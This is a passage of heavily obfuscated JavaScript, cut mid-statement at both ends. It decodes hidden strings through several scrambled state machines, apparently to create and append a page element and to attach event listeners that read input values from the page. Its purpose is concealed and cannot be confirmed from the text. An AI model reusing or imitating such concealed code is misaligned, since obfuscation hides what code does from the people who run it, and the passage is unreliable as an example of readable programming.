Hu5lE+=0x1bb,GNcUkW+=-0x7e,caJq7vR+=-0x10b);break;case tv2Bjh.TqcR9AE.gezK3Zr+-0x8d:case-0xee:jlZwLnK(tv2Bjh.TqcR9AE.gezK3Zr=0xb1,tv2Bjh.Yw_2gro=tv2Bjh.SKU_M_,qHu5lE+=-0x10f,GNcUkW+=0x13a,caJq7vR+=-0x42);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(-0x6a,-0x5,0xc3).next().value);if(fJQVJvM){return qHu5lE}}function qHu5lE(HX1qEio){if(typeof BOlJVD[HX1qEio]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio]=fJQVJvM(H0i_A_P[HX1qEio])}return BOlJVD[HX1qEio]}jlZwLnK([[],HX1qEio[-BhoZHxQ[0xa]]]=xQIaiW,HX1qEio[-BhoZHxQ[0xa]][qHu5lE(BhoZHxQ[0x126])](dFgIaJs),HX1qEio[-BhoZHxQ[0xa]][qHu5lE(BhoZHxQ[0x127])]=comAPmF(qHu5lE(BhoZHxQ[0x128]))[qHu5lE(BhoZHxQ[0x129])+qHu5lE(BhoZHxQ[0x12a])+BhoZHxQ[0x120]](qHu5lE(BhoZHxQ[0x12b])));if(HX1qEio[-BhoZHxQ[0xa]][qHu5lE(BhoZHxQ[0x12c])+BhoZHxQ[0x13]]){jlZwLnK(aJymklk(caJq7vR),aJymklk(GNcUkW));function GNcUkW(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],HX1qEio[BhoZHxQ[0x4]]=\"\\x75\\x53\\x73\\x41\\x42\\x48\\x68\\x43\\x6f\\x45\\x5a\\x44\\x51\\x63\\x58\\x72\\x55\\x46\\x6c\\x4c\\x4e\\x65\\x62\\x4f\\x4d\\x50\\x70\\x71\\x49\\x6e\\x64\\x47\\x61\\x57\\x6d\\x4b\\x54\\x66\\x6a\\x6b\\x4a\\x56\\x52\\x59\\x2a\\x2f\\x3f\\x67\\x7c\\x76\\x74\\x69\\x26\\x32\\x37\\x25\\x77\\x30\\x38\\x36\\x7b\\x2c\\x28\\x78\\x24\\x22\\x5d\\x3d\\x23\\x79\\x5b\\x2b\\x39\\x5f\\x3e\\x3a\\x29\\x3b\\x5e\\x2e\\x7a\\x35\\x7d\\x3c\\x40\\x21\\x31\\x33\\x7e\\x60\\x34\",HX1qEio[BhoZHxQ[0x1]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[BhoZHxQ[0xb9]]=HX1qEio[BhoZHxQ[0x1]].length,HX1qEio[BhoZHxQ[0xe]]=[],HX1qEio[BhoZHxQ[0x17]]=BhoZHxQ[0x2],HX1qEio[-BhoZHxQ[0x5b]]=BhoZHxQ[0x2],HX1qEio[-BhoZHxQ[0x57]]=-BhoZHxQ[0x4]);for(HX1qEio[BhoZHxQ[0xc]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[0xc]]<HX1qEio[BhoZHxQ[0xb9]];HX1qEio[BhoZHxQ[0xc]]++){HX1qEio[BhoZHxQ[0x4f]]=HX1qEio[BhoZHxQ[0x4]].indexOf(HX1qEio[BhoZHxQ[0x1]][HX1qEio[BhoZHxQ[0xc]]]);if(HX1qEio[BhoZHxQ[0x4f]]===-BhoZHxQ[0x4])continue;if(HX1qEio[-BhoZHxQ[0x57]]<BhoZHxQ[0x2]){HX1qEio[-BhoZHxQ[0x57]]=HX1qEio[BhoZHxQ[0x4f]]}else{jlZwLnK(HX1qEio[-BhoZHxQ[0x57]]+=HX1qEio[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],HX1qEio[BhoZHxQ[0x17]]|=HX1qEio[-BhoZHxQ[0x57]]<<HX1qEio[-BhoZHxQ[0x5b]],HX1qEio[-BhoZHxQ[0x5b]]+=(HX1qEio[-BhoZHxQ[0x57]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0xe]].push(HX1qEio[BhoZHxQ[0x17]]&BhoZHxQ[0x1a]),HX1qEio[BhoZHxQ[0x17]]>>=BhoZHxQ[0xc],HX1qEio[-BhoZHxQ[0x5b]]-=BhoZHxQ[0xc])}while(HX1qEio[-BhoZHxQ[0x5b]]>BhoZHxQ[0x17]);HX1qEio[-BhoZHxQ[0x57]]=-BhoZHxQ[0x4]}}if(HX1qEio[-BhoZHxQ[0x57]]>-BhoZHxQ[0x4]){HX1qEio[BhoZHxQ[0xe]].push((HX1qEio[BhoZHxQ[0x17]]|HX1qEio[-BhoZHxQ[0x57]]<<HX1qEio[-BhoZHxQ[0x5b]])&BhoZHxQ[0x1a])}return BGFMr_(HX1qEio[BhoZHxQ[0xe]])}function caJq7vR(...HX1qEio){var fJQVJvM,qHu5lE;function*caJq7vR(qHu5lE,caJq7vR,tv2Bjh={FY8yR6y:{}}){while(qHu5lE+caJq7vR!==0x4b)with(tv2Bjh.HRvR3u||tv2Bjh)switch(qHu5lE+caJq7vR){case-0xd5:case caJq7vR- -0x8b:jlZwLnK(tv2Bjh.HRvR3u=tv2Bjh.FY8yR6y,qHu5lE+=-0x5a,caJq7vR+=-0x141);break;case-0xc:return fJQVJvM=!0x0,BOlJVD[HX1qEio[BhoZHxQ[qHu5lE+0x100]]]=GNcUkW(H0i_A_P[HX1qEio[BhoZHxQ[qHu5lE+0x100]]]);case-0xb1:case-0xbe:return fJQVJvM=!0x0,BOlJVD[HX1qEio[BhoZHxQ[qHu5lE+-0x2f]]];case qHu5lE!=0x31&&qHu5lE-0xe2:return fJQVJvM=!0x0,BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=GNcUkW(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]]);case qHu5lE-0x247:case 0x16:jlZwLnK(tv2Bjh.FY8yR6y.Nwbg5P=-0x1d,tv2Bjh.HRvR3u=tv2Bjh.cbsc27,qHu5lE+=-0x9e,caJq7vR+=0x188);break;case-0x9e:jlZwLnK(tv2Bjh.FY8yR6y.Nwbg5P=0x70,HX1qEio[BhoZHxQ[qHu5lE+0x57]]=BhoZHxQ[qHu5lE+0x5b]);if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(tv2Bjh.HRvR3u=tv2Bjh.FY8yR6y,qHu5lE+=0x136,caJq7vR+=-0x9b);break}else{jlZwLnK(tv2Bjh.HRvR3u=tv2Bjh.FY8yR6y,qHu5lE+=0x88,caJq7vR+=-0x9b);break}case qHu5lE-0xd1:default:jlZwLnK(tv2Bjh.FY8yR6y.Nwbg5P=-0x87,tv2Bjh.HRvR3u=tv2Bjh.FY8yR6y,qHu5lE+=-0x177,caJq7vR+=-0x11);break;case tv2Bjh.FY8yR6y.Nwbg5P+-0x98:return fJQVJvM=!0x0,BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=GNcUkW(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]]);case tv2Bjh.FY8yR6y.Nwbg5P+-0x3c:jlZwLnK(tv2Bjh.HRvR3u=tv2Bjh.FY8yR6y,qHu5lE+=0x19d,caJq7vR+=-0x1d4);break;case caJq7vR- -0x198:jlZwLnK(tv2Bjh.HRvR3u=tv2Bjh.FY8yR6y,qHu5lE+=-0xb9,caJq7vR+=-0x23);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=caJq7vR(-0x57,-0x47).next().value);if(fJQVJvM){return qHu5lE}}HX1qEio[-BhoZHxQ[0xa]][qHu5lE(BhoZHxQ[0x127])][qHu5lE(BhoZHxQ[0x129])+caJq7vR(BhoZHxQ[0x12d])+BhoZHxQ[0x120]](HX1qEio[-BhoZHxQ[0xa]][caJq7vR(BhoZHxQ[0x12e])+BhoZHxQ[0x182]])[caJq7vR(BhoZHxQ[0x12f])][caJq7vR(BhoZHxQ[0x130])+BhoZHxQ[0x11b]]=caJq7vR(BhoZHxQ[0x131])}jlZwLnK(HX1qEio[BhoZHxQ[0x4]]=comAPmF(qHu5lE(BhoZHxQ[0x128]))[qHu5lE(BhoZHxQ[0x132])+qHu5lE(BhoZHxQ[0x133])+BhoZHxQ[0x6f]](qHu5lE(BhoZHxQ[0x134])),HX1qEio[BhoZHxQ[0x4]][qHu5lE(BhoZHxQ[0x135])+qHu5lE(BhoZHxQ[0x136])][qHu5lE(BhoZHxQ[0x137])](BhoZHxQ[0x99]+HX1qEio[-BhoZHxQ[0xa]][qHu5lE(BhoZHxQ[0x138])+BhoZHxQ[0xf1]]),HX1qEio[BhoZHxQ[0x4]][qHu5lE(BhoZHxQ[0x139])+qHu5lE(BhoZHxQ[0x13a])]+=qHu5lE(BhoZHxQ[0x13b]),HX1qEio[-BhoZHxQ[0xa]][qHu5lE(BhoZHxQ[0x127])][qHu5lE(BhoZHxQ[0x13c])+qHu5lE(BhoZHxQ[0x13d])](HX1qEio[BhoZHxQ[0x4]]),comAPmF(qHu5lE(BhoZHxQ[0x128]))[qHu5lE(BhoZHxQ[0x13e])+qHu5lE(BhoZHxQ[0x13f])+BhoZHxQ[0x148]](qHu5lE(BhoZHxQ[0x140])+BhoZHxQ[0xd9])[qHu5lE(BhoZHxQ[0x141])](qHu5lE(BhoZHxQ[0x142]),aJymklk((...HX1qEio)=>{jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],aJymklk(fJQVJvM));function fJQVJvM(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,GNcUkW,caJq7vR={X0kqSg:{}}){while(qHu5lE+GNcUkW!==0xa5)with(caJq7vR.tIMCxWl||caJq7vR)switch(qHu5lE+GNcUkW){case 0xac:case 0xdf:default:jlZwLnK(caJq7vR.tIMCxWl=caJq7vR.X0kqSg,qHu5lE+=0x130,GNcUkW+=-0xdb);break;case 0x57:case-0x13:HX1qEio[BhoZHxQ[0xca]]=-BhoZHxQ[0x4];for(HX1qEio[BhoZHxQ[qHu5lE+-0x93]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[qHu5lE+-0x93]]<HX1qEio[BhoZHxQ[qHu5lE+-0xd6]];HX1qEio[BhoZHxQ[qHu5lE+-0x93]]++){HX1qEio[BhoZHxQ[qHu5lE+-0x69]]=HX1qEio[BhoZHxQ[0x4]].indexOf(HX1qEio[BhoZHxQ[0x1]][HX1qEio[BhoZHxQ[qHu5lE+-0x93]]]);if(HX1qEio[BhoZHxQ[0x78]]===-BhoZHxQ[0x4])continue;if(HX1qEio[BhoZHxQ[qHu5lE+-0x17]]<BhoZHxQ[qHu5lE+-0xdf]){HX1qEio[BhoZHxQ[qHu5lE+-0x17]]=HX1qEio[BhoZHxQ[0x78]]}else{jlZwLnK(HX1qEio[BhoZHxQ[0xca]]+=HX1qEio[BhoZHxQ[0x78]]*BhoZHxQ[0x1e],HX1qEio[-BhoZHxQ[qHu5lE+-0x4a]]|=HX1qEio[BhoZHxQ[qHu5lE+-0x17]]<<HX1qEio[-BhoZHxQ[0x9d]],HX1qEio[-BhoZHxQ[qHu5lE+-0x44]]+=(HX1qEio[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[qHu5lE+-0xac]].push(HX1qEio[-BhoZHxQ[0x97]]&BhoZHxQ[0x1a]),HX1qEio[-BhoZHxQ[0x97]]>>=BhoZHxQ[qHu5lE+-0xd5],HX1qEio[-BhoZHxQ[0x9d]]-=BhoZHxQ[0xc])}while(HX1qEio[-BhoZHxQ[0x9d]]>BhoZHxQ[qHu5lE+-0xca]);HX1qEio[BhoZHxQ[0xca]]=-BhoZHxQ[qHu5lE+-0xdd]}}if(HX1qEio[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){jlZwLnK(caJq7vR.tIMCxWl=caJq7vR.X0kqSg,GNcUkW+=0x58);break}else{jlZwLnK(caJq7vR.tIMCxWl=caJq7vR.X0kqSg,GNcUkW+=-0xb8);break}case GNcUkW!=-0x32&&GNcUkW!=-0x8a&&GNcUkW- -0xe1:case-0xc4:return fJQVJvM=!0x0,BGFMr_(HX1qEio[BhoZHxQ[0x35]]);case-0xc0:jlZwLnK(caJq7vR.tIMCxWl=caJq7vR.oJ9je3h,qHu5lE+=-0x29,GNcUkW+=0x1e3);break;case 0xfa:jlZwLnK(caJq7vR.X0kqSg.IvPuDK=-0x3b,HX1qEio[BhoZHxQ[qHu5lE+0x80]]=BhoZHxQ[qHu5lE+0x84],HX1qEio[BhoZHxQ[qHu5lE+0x84]]=\"\\u002b\\u0070\\u0065\\u0049\\u006c\\u0059\\u0058\\u0056\\u006f\\u004e\\u004d\\u0069\\u004a\\u0045\\u0067\\u0044\\u004c\\u0079\\u003d\\u0063\\u007b\\u0071\\u0039\\u002a\\u0073\\u0078\\u0040\\u0066\\u0051\\u0035\\u0074\\u006a\\u0060\\u0033\\u0021\\u003f\\u0048\\u006d\\u002e\\u0054\\u0077\\u006e\\u0030\\u0036\\u0025\\u0043\\u0024\\u004b\\u0042\\u007e\\u0032\\u007c\\u002f\\u0062\\u0053\\u004f\\u002c\\u0031\\u0052\\u0050\\u003b\\u0026\\u0046\\u007a\\u0047\\u0022\\u005b\\u0076\\u0055\\u0072\\u007d\\u0038\\u0075\\u0061\\u0034\\u003a\\u0057\\u005d\\u0037\\u0068\\u003e\\u0023\\u0028\\u005e\\u005f\\u0041\\u0064\\u005a\\u003c\\u006b\\u0029\",caJq7vR.tIMCxWl=caJq7vR.X0kqSg,qHu5lE+=-0xb1,GNcUkW+=-0x8c);break;case caJq7vR.X0kqSg.IvPuDK+-0xb6:jlZwLnK(HX1qEio[BhoZHxQ[qHu5lE+0x1f7]].push((HX1qEio[-BhoZHxQ[0x97]]|HX1qEio[BhoZHxQ[qHu5lE+0x28c]]<<HX1qEio[-BhoZHxQ[0x9d]])&BhoZHxQ[0x1a]),caJq7vR.tIMCxWl=caJq7vR.X0kqSg,qHu5lE+=0x2a3,GNcUkW+=-0x213);break;case 0x6d:case 0x0:case qHu5lE!=-0x1c2&&qHu5lE- -0xd1:jlZwLnK(caJq7vR.tIMCxWl=caJq7vR.X0kqSg,qHu5lE+=0x161,GNcUkW+=-0x213);break;case-0x85:case 0xd2:jlZwLnK(caJq7vR.X0kqSg.IvPuDK=0x84,caJq7vR.tIMCxWl=caJq7vR.X0kqSg,qHu5lE+=0x7a,GNcUkW+=0x62);break;case 0x52:case 0x11:case qHu5lE-0x32:jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push((HX1qEio[-BhoZHxQ[0x97]]|HX1qEio[BhoZHxQ[0xca]]<<HX1qEio[-BhoZHxQ[0x9d]])&BhoZHxQ[0x1a]),caJq7vR.tIMCxWl=caJq7vR.X0kqSg,GNcUkW+=-0x110);break;case 0x9c:jlZwLnK(HX1qEio[BhoZHxQ[qHu5lE+-0xb1]]=[],HX1qEio[-BhoZHxQ[0x97]]=BhoZHxQ[0x2],HX1qEio[-BhoZHxQ[qHu5lE+-0x49]]=BhoZHxQ[0x2],caJq7vR.tIMCxWl=caJq7vR.X0kqSg,qHu5lE+=-0x5,GNcUkW+=-0x40);break;case-0x43:case-0x64:jlZwLnK(HX1qEio[BhoZHxQ[qHu5lE+0x132]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[BhoZHxQ[0xb]]=HX1qEio[BhoZHxQ[qHu5lE+0x132]].length,caJq7vR.tIMCxWl=caJq7vR.X0kqSg,qHu5lE+=0x217,GNcUkW+=-0x138);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(-0x80,0x17a).next().value);if(fJQVJvM){return qHu5lE}}function qHu5lE(HX1qEio){if(typeof BOlJVD[HX1qEio]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio]=fJQVJvM(H0i_A_P[HX1qEio])}return BOlJVD[HX1qEio]}comAPmF(qHu5lE(BhoZHxQ[0x143]))[qHu5lE(BhoZHxQ[0x144])](qHu5lE(BhoZHxQ[0x145]),HX1qEio[BhoZHxQ[0x2]][qHu5lE(BhoZHxQ[0x146])][qHu5lE(BhoZHxQ[0x147])])})),comAPmF(qHu5lE(BhoZHxQ[0x128]))[qHu5lE(BhoZHxQ[0x13e])+qHu5lE(BhoZHxQ[0x13f])+BhoZHxQ[0x148]](qHu5lE(BhoZHxQ[0x149]))[qHu5lE(BhoZHxQ[0x14a])+qHu5lE(BhoZHxQ[0x14b])+qHu5lE(BhoZHxQ[0x14c])](qHu5lE(BhoZHxQ[0x142]),aJymklk((...HX1qEio)=>{jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],aJymklk(GNcUkW),aJymklk(fJQVJvM));function fJQVJvM(...HX1qEio){var fJQVJvM,GNcUkW;function*qHu5lE(GNcUkW,qHu5lE,caJq7vR,tv2Bjh,dFgIaJs={MrNF8y:{}}){while(GNcUkW+qHu5lE+caJq7vR+tv2Bjh!==0x19)with(dFgIaJs.J8xOWc||dFgIaJs)switch(GNcUkW+qHu5lE+caJq7vR+tv2Bjh){case 0x62:case-0x4:case 0xeb:jlZwLnK(dFgIaJs.MrNF8y.Ows7GQ6=-0x70,HX1qEio[BhoZHxQ[caJq7vR+-0xdd]]=BhoZHxQ[0x4],HX1qEio[-BhoZHxQ[0x9b]]=\"\\x7b\\x4d\\x45\\x59\\x68\\x3a\\x47\\x6d\\x3d\\x2f\\x62\\x2c\\x4f\\x50\\x3f\\x70\\x4c\\x34\\x5d\\x2a\\x6b\\x36\\x42\\x28\\x53\\x39\\x52\\x37\\x48\\x3c\\x74\\x22\\x54\\x71\\x73\\x7c\\x30\\x65\\x4a\\x77\\x38\\x58\\x43\\x35\\x3b\\x41\\x6c\\x49\\x25\\x46\\x31\\x33\\x40\\x4e\\x5a\\x6e\\x66\\x7d\\x5b\\x29\\x5e\\x26\\x63\\x67\\x78\\x7a\\x2b\\x64\\x44\\x5f\\x4b\\x61\\x3e\\x51\\x76\\x75\\x57\\x72\\x6f\\x24\\x69\\x32\\x2e\\x23\\x6a\\x56\\x79\\x55\\x21\\x60\\x7e\",HX1qEio[BhoZHxQ[0x8c]]=\"\"+(HX1qEio[BhoZHxQ[caJq7vR+-0xdb]]||\"\"),dFgIaJs.J8xOWc=dFgIaJs.MrNF8y,GNcUkW+=0x2b5,qHu5lE+=-0xf4,caJq7vR+=-0x196,tv2Bjh+=0x16);break;case-0xaa:case-0x27:case-0xc6:jlZwLnK(HX1qEio[BhoZHxQ[0xa]]=BhoZHxQ[0x2],HX1qEio[-BhoZHxQ[0x14d]]=-BhoZHxQ[0x4]);for(HX1qEio[BhoZHxQ[0x4e]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[0x4e]]<HX1qEio[BhoZHxQ[0xb]];HX1qEio[BhoZHxQ[0x4e]]++){HX1qEio[-BhoZHxQ[0x47]]=HX1qEio[-BhoZHxQ[0x9b]].indexOf(HX1qEio[BhoZHxQ[0x8c]][HX1qEio[BhoZHxQ[0x4e]]]);if(HX1qEio[-BhoZHxQ[0x47]]===-BhoZHxQ[0x4])continue;if(HX1qEio[-BhoZHxQ[0x14d]]<BhoZHxQ[0x2]){HX1qEio[-BhoZHxQ[GNcUkW+0x178]]=HX1qEio[-BhoZHxQ[0x47]]}else{jlZwLnK(HX1qEio[-BhoZHxQ[caJq7vR+0x32c]]+=HX1qEio[-BhoZHxQ[0x47]]*BhoZHxQ[caJq7vR+0x1fd],HX1qEio[BhoZHxQ[caJq7vR+0x29e]]|=HX1qEio[-BhoZHxQ[0x14d]]<<HX1qEio[BhoZHxQ[0xa]],HX1qEio[BhoZHxQ[0xa]]+=(HX1qEio[-BhoZHxQ[GNcUkW+0x178]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[GNcUkW+0x46]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x18]].push(HX1qEio[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),HX1qEio[BhoZHxQ[qHu5lE+0x1af]]>>=BhoZHxQ[0xc],HX1qEio[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(HX1qEio[BhoZHxQ[0xa]]>BhoZHxQ[caJq7vR+0x1f6]);HX1qEio[-BhoZHxQ[0x14d]]=-BhoZHxQ[0x4]}}if(HX1qEio[-BhoZHxQ[0x14d]]>-BhoZHxQ[0x4]){jlZwLnK(dFgIaJs.J8xOWc=dFgIaJs.MrNF8y,GNcUkW+=0x107,qHu5lE+=0x34,caJq7vR+=0x4a0,tv2Bjh+=-0x504);break}else{jlZwLnK(dFgIaJs.J8xOWc=dFgIaJs.MrNF8y,GNcUkW+=-0x3c,qHu5lE+=0x4a,caJq7vR+=0x4a0,tv2Bjh+=-0x504);break}case 0xa3:case 0x94:jlZwLnK(HX1qEio[BhoZHxQ[0xb]]=HX1qEio[BhoZHxQ[0x8c]].length,HX1qEio[BhoZHxQ[0x18]]=[],HX1qEio[BhoZHxQ[caJq7vR+0x178]]=BhoZHxQ[0x2],dFgIaJs.J8xOWc=dFgIaJs.MrNF8y,caJq7vR+=0x15d,tv2Bjh+=-0x1fd);break;case-0x9f:jlZwLnK(dFgIaJs.J8xOWc=dFgIaJs.jscaAt,GNcUkW+=-0x11f,qHu5lE+=-0xb8,caJq7vR+=0x2bc,tv2Bjh+=0x1c);break;case 0x3:case-0xb0:jlZwLnK(HX1qEio[BhoZHxQ[caJq7vR+-0x9a]]=BhoZHxQ[0x2],HX1qEio[-BhoZHxQ[qHu5lE+0x209]]=-BhoZHxQ[0x4]);for(HX1qEio[BhoZHxQ[qHu5lE+0x10a]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[GNcUkW+-0x1fe]]<HX1qEio[BhoZHxQ[GNcUkW+-0x241]];HX1qEio[BhoZHxQ[0x4e]]++){HX1qEio[-BhoZHxQ[caJq7vR+-0x5d]]=HX1qEio[-BhoZHxQ[0x9b]].indexOf(HX1qEio[BhoZHxQ[0x8c]][HX1qEio[BhoZHxQ[GNcUkW+-0x1fe]]]);if(HX1qEio[-BhoZHxQ[qHu5lE+0x103]]===-BhoZHxQ[0x4])continue;if(HX1qEio[-BhoZHxQ[0x14d]]<BhoZHxQ[0x2]){HX1qEio[-BhoZHxQ[0x14d]]=HX1qEio[-BhoZHxQ[GNcUkW+-0x205]]}else{jlZwLnK(HX1qEio[-BhoZHxQ[GNcUkW+-0xff]]+=HX1qEio[-BhoZHxQ[0x47]]*BhoZHxQ[0x1e],HX1qEio[BhoZHxQ[0xbf]]|=HX1qEio[-BhoZHxQ[0x14d]]<<HX1qEio[BhoZHxQ[qHu5lE+0xc6]],HX1qEio[BhoZHxQ[qHu5lE+0xc6]]+=(HX1qEio[-BhoZHxQ[0x14d]]&BhoZHxQ[caJq7vR+-0x70])>BhoZHxQ[0x15]?BhoZHxQ[caJq7vR+-0x89]:BhoZHxQ[caJq7vR+-0x88]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x18]].push(HX1qEio[BhoZHxQ[GNcUkW+-0x18d]]&BhoZHxQ[0x1a]),HX1qEio[BhoZHxQ[0xbf]]>>=BhoZHxQ[GNcUkW+-0x240],HX1qEio[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(HX1qEio[BhoZHxQ[0xa]]>BhoZHxQ[0x17]);HX1qEio[-BhoZHxQ[GNcUkW+-0xff]]=-BhoZHxQ[caJq7vR+-0xa0]}}if(HX1qEio[-BhoZHxQ[GNcUkW+-0xff]]>-BhoZHxQ[0x4]){jlZwLnK(dFgIaJs.J8xOWc=dFgIaJs.MrNF8y,GNcUkW+=-0x170,caJq7vR+=0x21d);break}else{jlZwLnK(dFgIaJs.J8xOWc=dFgIaJs.MrNF8y,GNcUkW+=-0x2b3,qHu5lE+=0x16,caJq7vR+=0x21d);break}case caJq7vR-0xd8:jlZwLnK(dFgIaJs.J8xOWc=dFgIaJs.m4EKoma,qHu5lE+=-0x9b,caJq7vR+=0x2d3,tv2Bjh+=-0x135);break;case caJq7vR-0x211:case 0x90:jlZwLnK(HX1qEio[BhoZHxQ[qHu5lE+0xd4]].push((HX1qEio[BhoZHxQ[0xbf]]|HX1qEio[-BhoZHxQ[caJq7vR+-0x174]]<<HX1qEio[BhoZHxQ[0xa]])&BhoZHxQ[GNcUkW+-0xc2]),dFgIaJs.J8xOWc=dFgIaJs.MrNF8y,GNcUkW+=-0x143,qHu5lE+=0x16);break;case 0xba:case-0x88:case-0x6f:jlZwLnK(HX1qEio[BhoZHxQ[0x18]].push((HX1qEio[BhoZHxQ[0xbf]]|HX1qEio[-BhoZHxQ[0x14d]]<<HX1qEio[BhoZHxQ[0xa]])&BhoZHxQ[0x1a]),dFgIaJs.J8xOWc=dFgIaJs.MrNF8y,GNcUkW+=-0x87,qHu5lE+=-0x288,caJq7vR+=0x4a0,tv2Bjh+=-0x186);break;case GNcUkW-0x16:return fJQVJvM=!0x0,BGFMr_(HX1qEio[BhoZHxQ[0x18]]);case qHu5lE!=-0xf5&&qHu5lE- -0x18c:jlZwLnK(HX1qEio[BhoZHxQ[0x18]].push((HX1qEio[BhoZHxQ[0xbf]]|HX1qEio[-BhoZHxQ[0x14d]]<<HX1qEio[BhoZHxQ[0xa]])&BhoZHxQ[0x1a]),dFgIaJs.J8xOWc=dFgIaJs.MrNF8y,GNcUkW+=-0xff,qHu5lE+=0x15c,caJq7vR+=0x4a0,tv2Bjh+=-0x504);break;default:jlZwLnK(dFgIaJs.J8xOWc=dFgIaJs.MrNF8y,GNcUkW+=0xd5,qHu5lE+=-0x196,caJq7vR+=0x2d3,tv2Bjh+=-0x1cb);break;case-0xe3:case dFgIaJs.MrNF8y.Ows7GQ6+0x81:case-0x4d:jlZwLnK(dFgIaJs.MrNF8y.Ows7GQ6=0x81,dFgIaJs.J8xOWc=dFgIaJs.MrNF8y,GNcUkW+=0x143,qHu5lE+=-0x1ac,caJq7vR+=0x2d3,tv2Bjh+=-0x1cb);break;case dFgIaJs.MrNF8y.Ows7GQ6+0x107:jlZwLnK(dFgIaJs.MrNF8y.Ows7GQ6=-0xe8,HX1qEio[BhoZHxQ[0x18]].push((HX1qEio[BhoZHxQ[caJq7vR+0x29e]]|HX1qEio[-BhoZHxQ[qHu5lE+0x242]]<<HX1qEio[BhoZHxQ[0xa]])&BhoZHxQ[0x1a]),dFgIaJs.J8xOWc=dFgIaJs.MrNF8y,GNcUkW+=-0xff,qHu5lE+=0x4f,caJq7vR+=0x4a0,tv2Bjh+=-0x504);break}}jlZwLnK(fJQVJvM=void 0x0,GNcUkW=qHu5lE(-0x69,0x38,0xdd,-0x4a).next().value);if(fJQVJvM){return GNcUkW}}function GNcUkW(...HX1qEio){HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=fJQVJvM(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]])}return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]}comAPmF(qHu5lE(BhoZHxQ[0x14e]))[qHu5lE(BhoZHxQ[0x14f])+BhoZHxQ[0xd9]](qHu5lE(BhoZHxQ[0x149]),HX1qEio[BhoZHxQ[0x2]][GNcUkW(BhoZHxQ[0x150])][GNcUkW(BhoZHxQ[0x151])])})),comAPmF(qHu5lE(BhoZHxQ[0x128]))[qHu5lE(BhoZHxQ[0x13e])+qHu5lE(BhoZHxQ[0x13f])+BhoZHxQ[0x148]](qHu5lE(BhoZHxQ[0x152]))[qHu5lE(BhoZHxQ[0x14a])+qHu5lE(BhoZHxQ[0x14b])+qHu5lE(BhoZHxQ[0x14c])](qHu5lE(BhoZHxQ[0x142]),aJymklk((...HX1qEio)=>{var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,caJq7vR,tv2Bjh={RtWvbf:{}},dFgIaJs){while(qHu5lE+caJq7vR!==-0xf1)with(tv2Bjh.voERqdO||tv2Bjh)switch(qHu5lE+caJq7vR){case tv2Bjh.RtWvbf.SakSkV+0x46:case-0x38:jlZwLnK(tv2Bjh.voERqdO=tv2Bjh.luqIT_v,qHu5lE+=0x8b,caJq7vR+=-0xd5);break;case qHu5lE!=-0x36&&qHu5lE-0xa7:return BOlJVD[q5rDeK[BhoZHxQ[qHu5lE+-0x11]]];case 0x33:case qHu5lE-0x8e:return ZxusjC;case 0x98:jlZwLnK([...pPRh2y.rlYxbJ]=dFgIaJs,pPRh2y.oJiFUh=function*qHu5lE(caJq7vR,tv2Bjh,dFgIaJs,HX1qEio,fJQVJvM={BfYpd_:{}}){while(caJq7vR+tv2Bjh+dFgIaJs+HX1qEio!==-0xf)with(fJQVJvM.XSX0aTK||fJQVJvM)switch(caJq7vR+tv2Bjh+dFgIaJs+HX1qEio){default:case HX1qEio- 